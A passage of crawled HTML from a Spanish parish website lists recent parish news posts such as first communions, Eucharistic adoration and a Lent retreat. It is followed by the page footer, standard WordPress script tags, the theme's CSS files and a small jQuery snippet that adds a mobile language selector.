	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/primeras-comuniones-26mayo/" rel="bookmark" class="td-image-wrap" title="Primeras Comuniones 26mayo"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2024/05/primera-comunion-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2024/05/primera-comunion-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2024/05/primera-comunion-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Primeras Comuniones 26mayo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/primeras-comuniones-26mayo/" rel="bookmark" title="Primeras Comuniones 26mayo">Primeras Comuniones 26mayo</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T12:38:17+00:00" >21 mayo 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/adoracion-eucaristica-jueves-25/" rel="bookmark" class="td-image-wrap" title="Adoración Eucarística jueves 25"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/71786119_868227976912033_2265865816183247836_n-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2019/12/71786119_868227976912033_2265865816183247836_n-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2019/12/71786119_868227976912033_2265865816183247836_n-218x150.jpg 218w, https://www.parroquiaremei.org/wp-content/uploads/2019/12/71786119_868227976912033_2265865816183247836_n-320x220.jpg 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Adoración Eucarística jueves 25" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/adoracion-eucaristica-jueves-25/" rel="bookmark" title="Adoración Eucarística jueves 25">Adoración Eucarística jueves 25</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-24T00:23:43+00:00" >24 noviembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/adoracion-conjunta-18junio/" rel="bookmark" class="td-image-wrap" title="Adoración conjunta 18junio"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2024/06/adoracion-eucaristica-100x70.jpeg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2024/06/adoracion-eucaristica-100x70.jpeg 100w, https://www.parroquiaremei.org/wp-content/uploads/2024/06/adoracion-eucaristica-300x214.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2024/06/adoracion-eucaristica-1024x729.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2024/06/adoracion-eucaristica-768x547.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2024/06/adoracion-eucaristica-218x150.jpeg 218w, https://www.parroquiaremei.org/wp-content/uploads/2024/06/adoracion-eucaristica-696x496.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2024/06/adoracion-eucaristica-1068x761.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2024/06/adoracion-eucaristica-590x420.jpeg 590w, https://www.parroquiaremei.org/wp-content/uploads/2024/06/adoracion-eucaristica.jpeg 1445w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Adoración conjunta 18junio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/adoracion-conjunta-18junio/" rel="bookmark" title="Adoración conjunta 18junio">Adoración conjunta 18junio</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-18T12:40:58+00:00" >18 junio 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/noviembre-mes-de-los-difuntos/" rel="bookmark" class="td-image-wrap" title="Noviembre, mes de los difuntos"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2021/11/cementerio-1nov-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2021/11/cementerio-1nov-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2021/11/cementerio-1nov-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Noviembre, mes de los difuntos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/noviembre-mes-de-los-difuntos/" rel="bookmark" title="Noviembre, mes de los difuntos">Noviembre, mes de los difuntos</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T21:11:50+00:00" >5 noviembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/charla-parroquial-13febrero/" rel="bookmark" class="td-image-wrap" title="Charla parroquial 13febrero"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2023/12/charlas-mn-Joan-Costa-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2023/12/charlas-mn-Joan-Costa-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2023/12/charlas-mn-Joan-Costa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Charla parroquial 13febrero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/charla-parroquial-13febrero/" rel="bookmark" title="Charla parroquial 13febrero">Charla parroquial 13febrero</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T13:35:44+00:00" >13 febrero 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/retiro-de-cuaresma-24febrero/" rel="bookmark" class="td-image-wrap" title="Retiro de Cuaresma 24febrero"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2024/02/10-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2024/02/10-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2024/02/10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Retiro de Cuaresma 24febrero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/retiro-de-cuaresma-24febrero/" rel="bookmark" title="Retiro de Cuaresma 24febrero">Retiro de Cuaresma 24febrero</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-15T20:22:23+00:00" >15 febrero 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/santa-cecilia-patrona-de-la-musica/" rel="bookmark" class="td-image-wrap" title="Santa Cecilia, patrona de la música"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2021/11/santa-Cecilia-22nov-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2021/11/santa-Cecilia-22nov-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2021/11/santa-Cecilia-22nov-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Santa Cecilia, patrona de la música" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/santa-cecilia-patrona-de-la-musica/" rel="bookmark" title="Santa Cecilia, patrona de la música">Santa Cecilia, patrona de la música</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-22T12:30:52+00:00" >22 noviembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.parroquiaremei.org/"><img class="td-retina-data" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/Logo-2.png" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2019/12/Logo-2.png" alt="" title="Parroquia del Remei" width="656" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parroquiaremei" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/parroquiadelremei/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2KOvsdVSH1IEfhuziLNggg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_13 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-858"><a href="https://www.parroquiaremei.org/noticias/">Noticias</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.parroquiaremei.org/contacto/">Contacto</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-860"><a href="https://www.parroquiaremei.org/donde-estamos/">Dónde estamos</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_8_697317960983d_rand tagdiv-type td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_8_697317960983d" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-inde"><p><a class="td-donation-btn" href="https://www.parroquiaremei.org/contacto/">Contáctanos</a></p>
</div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright Parròquia Santa Maria del Remei de Les Corts
                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6973179609d96
    -->

    <script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.parroquiaremei.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.4.9" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"f779ac548d","locale":"es_ES","text_dir":"ltr","months":{"full":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"]},"days":{"full":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.4.9" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.4.9" id="simplecalendar-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<link rel='stylesheet' id='2387-css' href='//www.parroquiaremei.org/wp-content/uploads/custom-css-js/2387.css?v=791' type="text/css" media='all' />

<script type="text/javascript" src='//www.parroquiaremei.org/wp-content/uploads/custom-css-js/2372.js?v=5966'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.parroquiaremei.org/wp-content/themes/Church-child/style.css?ver=6.7.4
body_size: 3958
content:
* {
  font-family: Lora !important; }

.td-affix {
  transition: 0.3s ease all !important; }

.td-church .td-header-wrap .td-header-menu-wrap-full {
  height: auto !important; }
  .td-church .td-header-wrap .td-header-menu-wrap-full .td-header-gradient {
    background-color: #fff !important; }
  .td-church .td-header-wrap .td-header-menu-wrap-full #td-header-menu .sf-menu {
    margin-bottom: 10px; }
  .td-church .td-header-wrap .td-header-menu-wrap-full #td-header-menu .menu-menu-principal-container #menu-menu-principal-1 {
    float: left; }
  .td-church .td-header-wrap .td-header-menu-wrap-full #td-header-menu .menu-main-menu-ca-container #menu-main-menu-ca-1 {
    float: left; }
.td-church .td-header-wrap .td-header-row {
  padding-right: 0; }
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo {
    height: 60px;
    width: 100%;
    margin-right: 0; }
    .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a {
      width: 100%; }
      .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a img {
        width: 100%;
        max-height: 80px; }
    .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-main-logo img {
      width: 100%;
      max-height: 80px; }
  .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky {
    height: 70px !important;
    width: 100%; }
    .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
      width: 100%;
      max-height: 80px !important; }
  .td-church .td-header-wrap .td-header-row .header-search-wrap {
    bottom: 0; }
.td-church .td-header-wrap .td-affix .header-search-wrap {
  bottom: 0; }

.td-main-page-wrap {
  padding-top: 0; }

.display-none {
  display: none !important; }

.fcustom-box {
  margin-bottom: 0 !important; }
  .fcustom-box p {
    margin-bottom: 0 !important; }
  .fcustom-box .vc-btn-3 {
    padding-left: 15px; }

.custom-box .title {
  margin-bottom: 5px; }
  .custom-box .title h4 {
    font-size: 20px;
    color: white;
    font-family: lora; }
.custom-box .custom-box-text {
  color: white;
  font-family: lora;
  padding-left: 15px; }

#menu-menu-principal-1 .wpml-ls-item, #menu-main-menu-ca-1 .wpml-ls-item {
  display: none !important; }

#menu-footer-menu, #menu-footer-menu-ca {
  font-size: 17px; }
  #menu-footer-menu .menu-item-860, #menu-footer-menu .menu-item-1220, #menu-footer-menu-ca .menu-item-860, #menu-footer-menu-ca .menu-item-1220 {
    font-weight: 600; }

@media (max-width: 575.98px) {
  .td-church .td-header-wrap .td-header-top-menu {
    display: none; }
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a img {
    max-width: 250px !important; }
  .td-church .td-header-wrap .td-header-row #td-header-menu {
    display: flex; }
    .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky {
      height: initial !important; }
      .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
        max-width: 370px !important;
        padding-top: 0 !important; }
  .td-church .td-header-wrap .td-header-row .header-search-wrap {
    bottom: 0; }

  #menu-menu-principal-1 .wpml-ls-item {
    display: block !important; } }
@media (max-width: 900px) {
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-main-logo {
    line-height: 75px !important; }
    .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-main-logo img {
      max-width: 100%; }
  .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
    max-width: 100%; } }
@media (max-width: 1024px) {
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a img {
    max-width: initial; }
  .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
    max-width: inherit;
    padding-top: 10px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.parroquiaremei.org/wp-content/uploads/custom-css-js/2387.css?v=791
body_size: 480
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 14 2025 | 08:40:18 */
.td-mobile-container .td-menu-socials
{
  	position: relative;
}

.premei-mobile-language-selector
{
	display: inline-block;
	font-weight: bold;
	position: absolute;
	right: 64px;
	margin-top: 26px;
  	text-transform: uppercase;
}

.premei-mobile-language-selector a
{
  	color: #000 !important;
  	margin-left: 12px;
  	margin-right: 4px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.parroquiaremei.org/wp-content/uploads/custom-css-js/2372.js?v=5966
body_size: 551
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 14 2025 | 08:40:39 */
jQuery(document).ready(function( $ )
{
    $('.td-mobile-container .td-menu-socials').append('<div class="premei-mobile-language-selector"></div>');
  	var link_cat = $('#menu-idiomas').find('span[lang=ca]').parent().attr("href");
  	var link_esp = $('#menu-idiomas').find('span[lang=es]').parent().attr("href");
  	$('.premei-mobile-language-selector').append('<a href="'+link_cat+'">Cat</a><a href="'+link_esp+'">Esp</a>')
});